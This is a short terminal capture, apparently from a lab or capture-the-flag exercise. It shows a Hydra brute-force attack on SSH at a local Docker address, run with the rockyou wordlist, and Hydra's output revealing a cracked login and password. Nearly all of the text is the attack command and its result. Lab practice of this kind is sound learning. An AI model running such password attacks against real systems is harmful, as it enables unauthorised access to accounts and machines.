 ~ hydra -l  russoski -P /usr/share/wordlists/rockyou.txt ssh://172.17.0.2 -t 64 ✔
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, t
hese *** ignore laws and ethics anyway).
auto_deploy.sh obsession.tar
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-06-27 18:35:16
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 64 tasks per 1 server, overall 64 tasks, 14344399 login tries (l:1/p:14344399), ~224132 tries per task
[DATA] attacking ssh://172.17.0.2:22/
[22][ssh] host: 172.17.0.2   login: russoski   password: iloveme
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 26 final worker threads did not complete until end.
[ERROR] 26 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-06-27 18:35:39
~ 255 ✘ 23s